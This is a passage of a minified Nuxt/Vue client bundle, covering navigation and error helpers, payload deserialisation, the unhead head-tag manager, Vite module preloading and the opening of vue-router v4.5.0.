Jf(e=""){return e.replace(L_,"")}function Li(e,t=200){return!e||(typeof e=="string"&&(e=Number.parseInt(e,10)),e<100||e>999)?t:e}const Xf=Symbol("layout-meta"),oo=Symbol("route"),ut=()=>{var e;return(e=ce())==null?void 0:e.$router},so=()=>ga()?je(oo,ce()._route):ce()._route;const k_=(e,t,n={})=>{const r=ce(),o=n.global||!1,s=t;if(!s){console.warn("[nuxt] No route middleware passed to `addRouteMiddleware`.",e);return}o?r._middleware.global.push(s):r._middleware.named[e]=s},P_=()=>{try{if(ce()._processingMiddleware)return!0}catch{return!1}return!1},ln=(e,t)=>{e||(e="/");const n=typeof e=="string"?e:"path"in e?A_(e):ut().resolve(e).href;if(t!=null&&t.open){const{target:l="_blank",windowFeatures:u={}}=t.open,c=Object.entries(u).filter(([f,d])=>d!==void 0).map(([f,d])=>`${f.toLowerCase()}=${d}`).join(", ");return open(n,l,c),Promise.resolve()}const r=Ut(n,{acceptRelative:!0}),o=(t==null?void 0:t.external)||r;if(o){if(!(t!=null&&t.external))throw new Error("Navigating to an external URL is not allowed by default. Use `navigateTo(url, { external: true })`.");const{protocol:l}=new URL(n,window.location.href);if(l&&Lg(l))throw new Error(`Cannot navigate to a URL with '${l}' protocol.`)}const s=P_();if(!o&&s)return t!=null&&t.replace?typeof e=="string"?{path:e,replace:!0}:{...e,replace:!0}:e;const i=ut(),a=ce();return o?(a._scope.stop(),t!=null&&t.replace?location.replace(n):location.href=n,s?a.isHydrating?new Promise(()=>{}):!1:Promise.resolve()):t!=null&&t.replace?i.replace(e):i.push(e)};function A_(e){return Bf(e.path||"",e.query||{})+(e.hash||"")}const Qf="__nuxt_error",ds=()=>la(ce().payload,"error"),Qn=e=>{const t=ps(e);try{const n=ce(),r=ds();n.hooks.callHook("app:error",t),r.value=r.value||t}catch{throw t}return t},I_=async(e={})=>{const t=ce(),n=ds();t.callHook("app:error:cleared",e),e.redirect&&await ut().replace(e.redirect),n.value=c_},O_=e=>!!e&&typeof e=="object"&&Qf in e,ps=e=>{const t=Ri(e);return Object.defineProperty(t,Qf,{value:!0,configurable:!1,writable:!1}),t};function Ol(e){const t=x_(e),n=new ArrayBuffer(t.length),r=new DataView(n);for(let o=0;o<n.byteLength;o++)r.setUint8(o,t.charCodeAt(o));return n}const N_="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function x_(e){e.length%4===0&&(e=e.replace(/==?$/,""));let t="",n=0,r=0;for(let o=0;o<e.length;o++)n<<=6,n|=N_.indexOf(e[o]),r+=6,r===24&&(t+=String.fromCharCode((n&16711680)>>16),t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255),n=r=0);return r===12?(n>>=4,t+=String.fromCharCode(n)):r===18&&(n>>=2,t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255)),t}const D_=-1,M_=-2,B_=-3,F_=-4,$_=-5,H_=-6;function U_(e,t){return j_(JSON.parse(e),t)}function j_(e,t){if(typeof e=="number")return o(e,!0);if(!Array.isArray(e)||e.length===0)throw new Error("Invalid input");const n=e,r=Array(n.length);function o(s,i=!1){if(s===D_)return;if(s===B_)return NaN;if(s===F_)return 1/0;if(s===$_)return-1/0;if(s===H_)return-0;if(i)throw new Error("Invalid input");if(s in r)return r[s];const a=n[s];if(!a||typeof a!="object")r[s]=a;else if(Array.isArray(a))if(typeof a[0]=="string"){const l=a[0],u=t==null?void 0:t[l];if(u)return r[s]=u(o(a[1]));switch(l){case"Date":r[s]=new Date(a[1]);break;case"Set":const c=new Set;r[s]=c;for(let p=1;p<a.length;p+=1)c.add(o(a[p]));break;case"Map":const f=new Map;r[s]=f;for(let p=1;p<a.length;p+=2)f.set(o(a[p]),o(a[p+1]));break;case"RegExp":r[s]=new RegExp(a[1],a[2]);break;case"Object":r[s]=Object(a[1]);break;case"BigInt":r[s]=BigInt(a[1]);break;case"null":const d=Object.create(null);r[s]=d;for(let p=1;p<a.length;p+=2)d[a[p]]=o(a[p+1]);break;case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":{const p=globalThis[l],v=a[1],E=Ol(v),k=new p(E);r[s]=k;break}case"ArrayBuffer":{const p=a[1],v=Ol(p);r[s]=v;break}default:throw new Error(`Unknown type ${l}`)}}else{const l=new Array(a.length);r[s]=l;for(let u=0;u<a.length;u+=1){const c=a[u];c!==M_&&(l[u]=o(c))}}else{const l={};r[s]=l;for(const u in a){const c=a[u];l[u]=o(c)}}return r[s]}return o(0)}const V_=new Set(["title","titleTemplate","script","style","noscript"]),Ro=new Set(["base","meta","link","style","script","noscript"]),W_=new Set(["title","titleTemplate","templateParams","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),K_=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),Zf=new Set(["tagPosition","tagPriority","tagDuplicateStrategy","children","innerHTML","textContent","processTemplateParams"]),G_=typeof window<"u";function Ko(e){let t=9;for(let n=0;n<e.length;)t=Math.imul(t^e.charCodeAt(n++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function ki(e){if(e._h)return e._h;if(e._d)return Ko(e._d);let t=`${e.tag}:${e.textContent||e.innerHTML||""}:`;for(const n in e.props)t+=`${n}:${String(e.props[n])},`;return Ko(t)}function q_(e,t){return e instanceof Promise?e.then(t):t(e)}function Pi(e,t,n,r){const o=r||td(typeof t=="object"&&typeof t!="function"&&!(t instanceof Promise)?{...t}:{[e==="script"||e==="noscript"||e==="style"?"innerHTML":"textContent"]:t},e==="templateParams"||e==="titleTemplate");if(o instanceof Promise)return o.then(i=>Pi(e,t,n,i));const s={tag:e,props:o};for(const i of Zf){const a=s.props[i]!==void 0?s.props[i]:n[i];a!==void 0&&((!(i==="innerHTML"||i==="textContent"||i==="children")||V_.has(s.tag))&&(s[i==="children"?"innerHTML":i]=a),delete s.props[i])}return s.props.body&&(s.tagPosition="bodyClose",delete s.props.body),s.tag==="script"&&typeof s.innerHTML=="object"&&(s.innerHTML=JSON.stringify(s.innerHTML),s.props.type=s.props.type||"application/json"),Array.isArray(s.props.content)?s.props.content.map(i=>({...s,props:{...s.props,content:i}})):s}function Y_(e,t){var r;const n=e==="class"?" ":";";return t&&typeof t=="object"&&!Array.isArray(t)&&(t=Object.entries(t).filter(([,o])=>o).map(([o,s])=>e==="style"?`${o}:${s}`:o)),(r=String(Array.isArray(t)?t.join(n):t))==null?void 0:r.split(n).filter(o=>!!o.trim()).join(n)}function ed(e,t,n,r){for(let o=r;o<n.length;o+=1){const s=n[o];if(s==="class"||s==="style"){e[s]=Y_(s,e[s]);continue}if(e[s]instanceof Promise)return e[s].then(i=>(e[s]=i,ed(e,t,n,o)));if(!t&&!Zf.has(s)){const i=String(e[s]),a=s.startsWith("data-");i==="true"||i===""?e[s]=a?"true":!0:e[s]||(a&&i==="false"?e[s]="false":delete e[s])}}}function td(e,t=!1){const n=ed(e,t,Object.keys(e),0);return n instanceof Promise?n.then(()=>e):e}const z_=10;function nd(e,t,n){for(let r=n;r<t.length;r+=1){const o=t[r];if(o instanceof Promise)return o.then(s=>(t[r]=s,nd(e,t,r)));Array.isArray(o)?e.push(...o):e.push(o)}}function J_(e){const t=[],n=e.resolvedInput;for(const o in n){if(!Object.prototype.hasOwnProperty.call(n,o))continue;const s=n[o];if(!(s===void 0||!W_.has(o))){if(Array.isArray(s)){for(const i of s)t.push(Pi(o,i,e));continue}t.push(Pi(o,s,e))}}if(t.length===0)return[];const r=[];return q_(nd(r,t,0),()=>r.map((o,s)=>(o._e=e._i,e.mode&&(o._m=e.mode),o._p=(e._i<<z_)+s,o)))}const Nl=new Set(["onload","onerror","onabort","onprogress","onloadstart"]),xl={base:-10,title:10},Dl={critical:-80,high:-10,low:20};function Go(e){const t=e.tagPriority;if(typeof t=="number")return t;let n=100;return e.tag==="meta"?e.props["http-equiv"]==="content-security-policy"?n=-30:e.props.charset?n=-20:e.props.name==="viewport"&&(n=-15):e.tag==="link"&&e.props.rel==="preconnect"?n=20:e.tag in xl&&(n=xl[e.tag]),t&&t in Dl?n+Dl[t]:n}const X_=[{prefix:"before:",offset:-1},{prefix:"after:",offset:1}],Q_=["name","property","http-equiv"];function rd(e){const{props:t,tag:n}=e;if(K_.has(n))return n;if(n==="link"&&t.rel==="canonical")return"canonical";if(t.charset)return"charset";if(t.id)return`${n}:id:${t.id}`;for(const r of Q_)if(t[r]!==void 0)return`${n}:${r}:${t[r]}`;return!1}const pn="%separator";function Z_(e,t,n=!1){var o;let r;if(t==="s"||t==="pageTitle")r=e.pageTitle;else if(t.includes(".")){const s=t.indexOf(".");r=(o=e[t.substring(0,s)])==null?void 0:o[t.substring(s+1)]}else r=e[t];if(r!==void 0)return n?(r||"").replace(/"/g,'\\"'):r||""}const ey=new RegExp(`${pn}(?:\\s*${pn})*`,"g");function bo(e,t,n,r=!1){if(typeof e!="string"||!e.includes("%"))return e;let o=e;try{o=decodeURI(e)}catch{}const s=o.match(/%\w+(?:\.\w+)?/g);if(!s)return e;const i=e.includes(pn);return e=e.replace(/%\w+(?:\.\w+)?/g,a=>{if(a===pn||!s.includes(a))return a;const l=Z_(t,a.slice(1),r);return l!==void 0?l:a}).trim(),i&&(e.endsWith(pn)&&(e=e.slice(0,-pn.length)),e.startsWith(pn)&&(e=e.slice(pn.length)),e=e.replace(ey,n).trim()),e}function Ml(e,t){return e==null?t||null:typeof e=="function"?e(t):e}async function od(e,t={}){const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!!r.shouldRender)return e._domUpdatePromise||(e._domUpdatePromise=new Promise(async o=>{var f;const s=(await e.resolveTags()).map(d=>({tag:d,id:Ro.has(d.tag)?ki(d):d.tag,shouldRender:!0}));let i=e._dom;if(!i){i={elMap:{htmlAttrs:n.documentElement,bodyAttrs:n.body}};const d=new Set;for(const p of["body","head"]){const v=(f=n[p])==null?void 0:f.children;for(const E of v){const k=E.tagName.toLowerCase();if(!Ro.has(k))continue;const R={tag:k,props:await td(E.getAttributeNames().reduce((w,T)=>({...w,[T]:E.getAttribute(T)}),{})),innerHTML:E.innerHTML},L=rd(R);let h=L,m=1;for(;h&&d.has(h);)h=`${L}:${m++}`;h&&(R._d=h,d.add(h)),i.elMap[E.getAttribute("data-hid")||ki(R)]=E}}}i.pendingSideEffects={...i.sideEffects},i.sideEffects={};function a(d,p,v){const E=`${d}:${p}`;i.sideEffects[E]=v,delete i.pendingSideEffects[E]}function l({id:d,$el:p,tag:v}){const E=v.tag.endsWith("Attrs");if(i.elMap[d]=p,E||(v.textContent&&v.textContent!==p.textContent&&(p.textContent=v.textContent),v.innerHTML&&v.innerHTML!==p.innerHTML&&(p.innerHTML=v.innerHTML),a(d,"el",()=>{var k;(k=i.elMap[d])==null||k.remove(),delete i.elMap[d]})),v._eventHandlers)for(const k in v._eventHandlers)Object.prototype.hasOwnProperty.call(v._eventHandlers,k)&&p.getAttribute(`data-${k}`)!==""&&((v.tag==="bodyAttrs"?n.defaultView:p).addEventListener(k.substring(2),v._eventHandlers[k].bind(p)),p.setAttribute(`data-${k}`,""));for(const k in v.props){if(!Object.prototype.hasOwnProperty.call(v.props,k))continue;const R=v.props[k],L=`attr:${k}`;if(k==="class"){if(!R)continue;for(const h of R.split(" "))E&&a(d,`${L}:${h}`,()=>p.classList.remove(h)),!p.classList.contains(h)&&p.classList.add(h)}else if(k==="style"){if(!R)continue;for(const h of R.split(";")){const m=h.indexOf(":"),w=h.substring(0,m).trim(),T=h.substring(m+1).trim();a(d,`${L}:${w}`,()=>{p.style.removeProperty(w)}),p.style.setProperty(w,T)}}else p.getAttribute(k)!==R&&p.setAttribute(k,R===!0?"":String(R)),E&&a(d,L,()=>p.removeAttribute(k))}}const u=[],c={bodyClose:void 0,bodyOpen:void 0,head:void 0};for(const d of s){const{tag:p,shouldRender:v,id:E}=d;if(v){if(p.tag==="title"){n.title=p.textContent;continue}d.$el=d.$el||i.elMap[E],d.$el?l(d):Ro.has(p.tag)&&u.push(d)}}for(const d of u){const p=d.tag.tagPosition||"head";d.$el=n.createElement(d.tag.tag),l(d),c[p]=c[p]||n.createDocumentFragment(),c[p].appendChild(d.$el)}for(const d of s)await e.hooks.callHook("dom:renderTag",d,n,a);c.head&&n.head.appendChild(c.head),c.bodyOpen&&n.body.insertBefore(c.bodyOpen,n.body.firstChild),c.bodyClose&&n.body.appendChild(c.bodyClose);for(const d in i.pendingSideEffects)i.pendingSideEffects[d]();e._dom=i,await e.hooks.callHook("dom:rendered",{renders:s}),o()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise}function ty(e,t={}){const n=t.delayFn||(r=>setTimeout(r,10));return e._domDebouncedUpdatePromise=e._domDebouncedUpdatePromise||new Promise(r=>n(()=>od(e,t).then(()=>{delete e._domDebouncedUpdatePromise,r()})))}function ny(e){return t=>{var r,o;const n=((o=(r=t.resolvedOptions.document)==null?void 0:r.head.querySelector('script[id="unhead:payload"]'))==null?void 0:o.innerHTML)||!1;return n&&t.push(JSON.parse(n)),{mode:"client",hooks:{"entries:updated":s=>{ty(s,e)}}}}}const ry=new Set(["templateParams","htmlAttrs","bodyAttrs"]),oy={hooks:{"tag:normalise":({tag:e})=>{e.props.hid&&(e.key=e.props.hid,delete e.props.hid),e.props.vmid&&(e.key=e.props.vmid,delete e.props.vmid),e.props.key&&(e.key=e.props.key,delete e.props.key);const t=rd(e);t&&!t.startsWith("meta:og:")&&!t.startsWith("meta:twitter:")&&delete e.key;const n=t||(e.key?`${e.tag}:${e.key}`:!1);n&&(e._d=n)},"tags:resolve":e=>{const t=Object.create(null);for(const r of e.tags){const o=(r.key?`${r.tag}:${r.key}`:r._d)||ki(r),s=t[o];if(s){let a=r==null?void 0:r.tagDuplicateStrategy;if(!a&&ry.has(r.tag)&&(a="merge"),a==="merge"){const l=s.props;l.style&&r.props.style&&(l.style[l.style.length-1]!==";"&&(l.style+=";"),r.props.style=`${l.style} ${r.props.style}`),l.class&&r.props.class?r.props.class=`${l.class} ${r.props.class}`:l.class&&(r.props.class=l.class),t[o].props={...l,...r.props};continue}else if(r._e===s._e){s._duped=s._duped||[],r._d=`${s._d}:${s._duped.length+1}`,s._duped.push(r);continue}else if(Go(r)>Go(s))continue}if(!(r.innerHTML||r.textContent||Object.keys(r.props).length!==0)&&Ro.has(r.tag)){delete t[o];continue}t[o]=r}const n=[];for(const r in t){const o=t[r],s=o._duped;n.push(o),s&&(delete o._duped,n.push(...s))}e.tags=n,e.tags=e.tags.filter(r=>!(r.tag==="meta"&&(r.props.name||r.props.property)&&!r.props.content))}}},sy=new Set(["script","link","bodyAttrs"]),iy=e=>({hooks:{"tags:resolve":t=>{for(const n of t.tags){if(!sy.has(n.tag))continue;const r=n.props;for(const o in r){if(o[0]!=="o"||o[1]!=="n"||!Object.prototype.hasOwnProperty.call(r,o))continue;const s=r[o];typeof s=="function"&&(e.ssr&&Nl.has(o)?r[o]=`this.dataset.${o}fired = true`:delete r[o],n._eventHandlers=n._eventHandlers||{},n._eventHandlers[o]=s)}e.ssr&&n._eventHandlers&&(n.props.src||n.props.href)&&(n.key=n.key||Ko(n.props.src||n.props.href))}},"dom:renderTag":({$el:t,tag:n})=>{var o,s;const r=t==null?void 0:t.dataset;if(r)for(const i in r){if(!i.endsWith("fired"))continue;const a=i.slice(0,-5);Nl.has(a)&&((s=(o=n._eventHandlers)==null?void 0:o[a])==null||s.call(t,new Event(a.substring(2))))}}}}),ay=new Set(["link","style","script","noscript"]),ly={hooks:{"tag:normalise":({tag:e})=>{e.key&&ay.has(e.tag)&&(e.props["data-hid"]=e._h=Ko(e.key))}}},cy={mode:"server",hooks:{"tags:beforeResolve":e=>{const t={};let n=!1;for(const r of e.tags)r._m!=="server"||r.tag!=="titleTemplate"&&r.tag!=="templateParams"&&r.tag!=="title"||(t[r.tag]=r.tag==="title"||r.tag==="titleTemplate"?r.textContent:r.props,n=!0);n&&e.tags.push({tag:"script",innerHTML:JSON.stringify(t),props:{id:"unhead:payload",type:"application/json"}})}}},uy={hooks:{"tags:resolve":e=>{var t;for(const n of e.tags)if(typeof n.tagPriority=="string")for(const{prefix:r,offset:o}of X_){if(!n.tagPriority.startsWith(r))continue;const s=n.tagPriority.substring(r.length),i=(t=e.tags.find(a=>a._d===s))==null?void 0:t._p;if(i!==void 0){n._p=i+o;break}}e.tags.sort((n,r)=>{const o=Go(n),s=Go(r);return o<s?-1:o>s?1:n._p-r._p})}}},fy={meta:"content",link:"href",htmlAttrs:"lang"},dy=["innerHTML","textContent"],py=e=>({hooks:{"tags:resolve":t=>{var i;const{tags:n}=t;let r;for(let a=0;a<n.length;a+=1)n[a].tag==="templateParams"&&(r=t.tags.splice(a,1)[0].props,a-=1);const o=r||{},s=o.separator||"|";delete o.separator,o.pageTitle=bo(o.pageTitle||((i=n.find(a=>a.tag==="title"))==null?void 0:i.textContent)||"",o,s);for(const a of n){if(a.processTemplateParams===!1)continue;const l=fy[a.tag];if(l&&typeof a.props[l]=="string")a.props[l]=bo(a.props[l],o,s);else if(a.processTemplateParams||a.tag==="titleTemplate"||a.tag==="title")for(const u of dy)typeof a[u]=="string"&&(a[u]=bo(a[u],o,s,a.tag==="script"&&a.props.type.endsWith("json")))}e._templateParams=o,e._separator=s},"tags:afterResolve":({tags:t})=>{let n;for(let r=0;r<t.length;r+=1){const o=t[r];o.tag==="title"&&o.processTemplateParams!==!1&&(n=o)}n!=null&&n.textContent&&(n.textContent=bo(n.textContent,e._templateParams,e._separator))}}}),hy={hooks:{"tags:resolve":e=>{const{tags:t}=e;let n,r;for(let o=0;o<t.length;o+=1){const s=t[o];s.tag==="title"?n=s:s.tag==="titleTemplate"&&(r=s)}if(r&&n){const o=Ml(r.textContent,n.textContent);o!==null?n.textContent=o||n.textContent:e.tags.splice(e.tags.indexOf(n),1)}else if(r){const o=Ml(r.textContent);o!==null&&(r.textContent=o,r.tag="title",r=void 0)}r&&e.tags.splice(e.tags.indexOf(r),1)}}},my={hooks:{"tags:afterResolve":e=>{for(const t of e.tags)typeof t.innerHTML=="string"&&(t.innerHTML&&(t.props.type==="application/ld+json"||t.props.type==="application/json")?t.innerHTML=t.innerHTML.replace(/</g,"\\u003C"):t.innerHTML=t.innerHTML.replace(new RegExp(`</${t.tag}`,"g"),`<\\/${t.tag}`))}}};let sd;function gy(e={}){const t=_y(e);return t.use(ny()),sd=t}function Bl(e,t){return!e||e==="server"&&t||e==="client"&&!t}function _y(e={}){const t=Wf();t.addHooks(e.hooks||{}),e.document=e.document||(G_?document:void 0);const n=!e.document,r=()=>{a.dirty=!0,t.callHook("entries:updated",a)};let o=0,s=[];const i=[],a={plugins:i,dirty:!1,resolvedOptions:e,hooks:t,headEntries(){return s},use(l){const u=typeof l=="function"?l(a):l;(!u.key||!i.some(c=>c.key===u.key))&&(i.push(u),Bl(u.mode,n)&&t.addHooks(u.hooks||{}))},push(l,u){u==null||delete u.head;const c={_i:o++,input:l,...u};return Bl(c.mode,n)&&(s.push(c),r()),{dispose(){s=s.filter(f=>f._i!==c._i),r()},patch(f){for(const d of s)d._i===c._i&&(d.input=c.input=f);r()}}},async resolveTags(){const l={tags:[],entries:[...s]};await t.callHook("entries:resolve",l);for(const u of l.entries){const c=u.resolvedInput||u.input;if(u.resolvedInput=await(u.transform?u.transform(c):c),u.resolvedInput)for(const f of await J_(u)){const d={tag:f,entry:u,resolvedOptions:a.resolvedOptions};await t.callHook("tag:normalise",d),l.tags.push(d.tag)}}return await t.callHook("tags:beforeResolve",l),await t.callHook("tags:resolve",l),await t.callHook("tags:afterResolve",l),l.tags},ssr:n};return[oy,cy,iy,ly,uy,py,hy,my,...(e==null?void 0:e.plugins)||[]].forEach(l=>a.use(l)),a.hooks.callHook("init",a),a}function yy(){return sd}const by=Tf[0]==="3";function vy(e){return typeof e=="function"?e():oe(e)}function qo(e){if(e instanceof Promise||e instanceof Date||e instanceof RegExp)return e;const t=vy(e);if(!e||!t)return t;if(Array.isArray(t))return t.map(n=>qo(n));if(typeof t=="object"){const n={};for(const r in t)if(Object.prototype.hasOwnProperty.call(t,r)){if(r==="titleTemplate"||r[0]==="o"&&r[1]==="n"){n[r]=oe(t[r]);continue}n[r]=qo(t[r])}return n}return t}const Ey={hooks:{"entries:resolve":e=>{for(const t of e.entries)t.resolvedInput=qo(t.input)}}},id="usehead";function wy(e){return{install(n){by&&(n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide(id,e))}}.install}function Sy(e={}){e.domDelayFn=e.domDelayFn||(n=>Tn(()=>setTimeout(()=>n(),0)));const t=gy(e);return t.use(Ey),t.install=wy(t),t}const Ai=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Ii="__unhead_injection_handler__";function Ty(e){Ai[Ii]=e}function Cy(){return Ii in Ai?Ai[Ii]():je(id)||yy()}function Fl(e,t={}){const n=t.head||Cy();if(n)return n.ssr?n.push(e,t):Ry(n,e,t)}function Ry(e,t,n={}){const r=Se(!1),o=Se({});Qh(()=>{o.value=r.value?{}:qo(t)});const s=e.push(o.value,n);return ot(o,a=>{s.patch(a)}),tn()&&(is(()=>{s.dispose()}),Ku(()=>{r.value=!0}),Wu(()=>{r.value=!1})),s}const Ly="modulepreload",ky=function(e,t){return new URL(e,t).href},$l={},W=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){const i=document.getElementsByTagName("link"),a=document.querySelector("meta[property=csp-nonce]"),l=(a==null?void 0:a.nonce)||(a==null?void 0:a.getAttribute("nonce"));o=Promise.allSettled(n.map(u=>{if(u=ky(u,r),u in $l)return;$l[u]=!0;const c=u.endsWith(".css"),f=c?'[rel="stylesheet"]':"";if(!!r)for(let v=i.length-1;v>=0;v--){const E=i[v];if(E.href===u&&(!c||E.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${u}"]${f}`))return;const p=document.createElement("link");if(p.rel=c?"stylesheet":Ly,c||(p.as="script"),p.crossOrigin="",p.href=u,l&&p.setAttribute("nonce",l),document.head.appendChild(p),c)return new Promise((v,E)=>{p.addEventListener("load",v),p.addEventListener("error",()=>E(new Error(`Unable to preload CSS for ${u}`)))})}))}function s(i){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=i,window.dispatchEvent(a),!a.defaultPrevented)throw i}return o.then(i=>{for(const a of i||[])a.status==="rejected"&&s(a.reason);return t().catch(s)})};let Lo,ko;function Py(){return Lo=$fetch(wa(`builds/meta/${Ge().app.buildId}.json`),{responseType:"json"}),Lo.then(e=>{ko=S_(e.matcher)}).catch(e=>{console.error("[nuxt] Error fetching app manifest.",e)}),Lo}function hs(){return Lo||Py()}async function Sa(e){const t=typeof e=="string"?e:e.path;if(await hs(),!ko)return console.error("[nuxt] Error creating app manifest matcher.",ko),{};try{return zf({},...ko.matchAll(t).reverse())}catch(n){return console.error("[nuxt] Error matching route rules.",n),{}}}async function Hl(e,t={}){const n=await Iy(e,t),r=ce(),o=r._payloadCache=r._payloadCache||{};return n in o?o[n]||null:(o[n]=ld(e).then(s=>s?ad(n).then(i=>i||(delete o[n],null)):(o[n]=null,null)),o[n])}const Ay="_payload.json";async function Iy(e,t={}){const n=new URL(e,"http://localhost");if(n.host!=="localhost"||Ut(n.pathname,{acceptRelative:!0}))throw new Error("Payload URL must not include hostname: "+e);const r=Ge(),o=t.hash||(t.fresh?Date.now():r.app.buildId),s=r.app.cdnURL,i=s&&await ld(e)?s:r.app.baseURL;return br(i,n.pathname,Ay+(o?`?${o}`:""))}async function ad(e){const t=fetch(e).then(n=>n.text().then(cd));try{return await t}catch(n){console.warn("[nuxt] Cannot load payload ",e,n)}return null}async function ld(e=so().path){const t=ce();return e=fs(e),(await hs()).prerendered.includes(e)?!0:t.runWithContext(async()=>{const r=await Sa({path:e});return!!r.prerender&&!r.redirect})}let In=null;async function Oy(){var r;if(In)return In;const e=document.getElementById("__NUXT_DATA__");if(!e)return{};const t=await cd(e.textContent||""),n=e.dataset.src?await ad(e.dataset.src):void 0;return In={...t,...n,...window.__NUXT__},(r=In.config)!=null&&r.public&&(In.config.public=Ht(In.config.public)),In}async function cd(e){return await U_(e,ce()._payloadRevivers)}function Ny(e,t){ce()._payloadRevivers[e]=t}const xy=[["NuxtError",e=>ps(e)],["EmptyShallowRef",e=>or(e==="_"?void 0:e==="0n"?BigInt(0):qr(e))],["EmptyRef",e=>Se(e==="_"?void 0:e==="0n"?BigInt(0):qr(e))],["ShallowRef",e=>or(e)],["ShallowReactive",e=>Jt(e)],["Ref",e=>Se(e)],["Reactive",e=>Ht(e)]],Dy=Qe({name:"nuxt:revive-payload:client",order:-30,async setup(e){let t,n;for(const[r,o]of xy)Ny(r,o);Object.assign(e.payload,([t,n]=lt(()=>e.runWithContext(Oy)),t=await t,n(),t)),window.__NUXT__=e.payload}}),My=[],By=Qe({name:"nuxt:head",enforce:"pre",setup(e){const t=Sy({plugins:My});Ty(()=>ce().vueApp._context.provides.usehead),e.vueApp.use(t);{let n=!0;const r=async()=>{n=!1,await od(t)};t.hooks.hook("dom:beforeRender",o=>{o.shouldRender=!n}),e.hooks.hook("page:start",()=>{n=!0}),e.hooks.hook("page:finish",()=>{e.isHydrating||r()}),e.hooks.hook("app:error",r),e.hooks.hook("app:suspense:resolve",r)}}});/*!
  * vue-router v4.5.0
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */const zn=typeof document<"u";function ud(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function Fy(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&ud(e.default)}const pe=Object.assign;function Ws(e,t){const n={};for(const r in t){const o=t[r];n[r]=At(o)?o.map(e):e(o)}return n}const Dr=()=>{},At=Array.isArray,fd=/#/g,$y=/&/g,Hy=/\//g,Uy=/=/g,jy=/\?/g,dd=/\+/g,Vy=/%5B/g,Wy=/%5D/g,pd=/%5E/g,Ky=/%60/g,hd=/%7B/g,Gy=/%7C/g,md=/%7D/g,qy=/%20/g;function Ta(e){return encodeURI(""+e).replace(Gy,"|").replace(Vy,"[").replace(Wy,"]")}function Yy(e){return Ta(e).replace(hd,"{").replace(md,"}").replace(pd,"^")}function Oi(e){return Ta(e).replace(dd,"%2B").replace(qy,"+").replace(fd,"%23").replace($y,"%26").replace(Ky,"`").replace(hd,"{").replace(md,"}").replace(pd,"^")}function zy(e){return Oi(e).replace(Uy,"%3D")}function Jy(e){return Ta(e).replace(fd,"%23").replace(jy,"%3F")}function Xy(e){return e==null?"":Jy(e).replace(Hy,"%2F")}function Yr(e){try{return decodeURIComponent(""+e)}catch{}return""+e}const Qy=/\/$/,Zy=e=>e.replace(Qy,"");function Ks(e,t,n="/"){let r,o={},s="",i="";const a=t.indexOf("#");let l=t.indexOf("?");return a<l&&a>=0&&(l=-1),l>-1&&(r=t.slice(0,l),s=t.slice(l+1,a>-1?a:t.length),o=e(s)),a>-1&&(r=r||t.slice(0,a),i=t.slice(a,t.length)),r=r0(r??t,n),{fullPath:r+(s&&"?")+s+i,path:r,query:o,hash:Yr(i)}}function e0(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function Ul(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function t0(e,t,n){const r=t.matched.length-1,o=n.matched.length-1;return r>-1&&r===o&&cr(t.matched[r],n.matched[o])&&gd(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function cr(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function gd(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!n0(e[n],t[n]))return!1;return!0}function n0(e,t){return At(e)?jl(e,t):At(t)?jl(t,e):e===t}function jl(e,t){return At(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function r0(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),o=r[r.length-1];(o===".."||o===".")&&r.push("");let s=n.length-1,i,a;for(i=0;i<r.length;i++)if(a=r[i],a!==".")if(a==="..")s>1&&s--;else break;return n.slice(0,s).join("/")+"/"+r.slice(i).join("/")}const Tt={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var zr;(function(e){e.pop="pop",e.push="push"})(zr||(zr={}));var Mr;(function(e){e.back="back",e.forward="forward",e.unknown=""})(Mr||(Mr={}));function o0(e){if(!e)if(zn){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),Zy(e)}const s0=/^[^#]+#/;function i0(e,t){return e.replace(s0,"#")+t}function a0(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const ms=()=>({left:window.scrollX,top:window.scrollY});function l0(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),o=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!o)return;t=a0(o,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function Vl(e,t){return(history.state?history.state.position-t:-1)+e}const Ni=new Map;function c0(e,t){Ni.set(e,t)}function u0(e){const 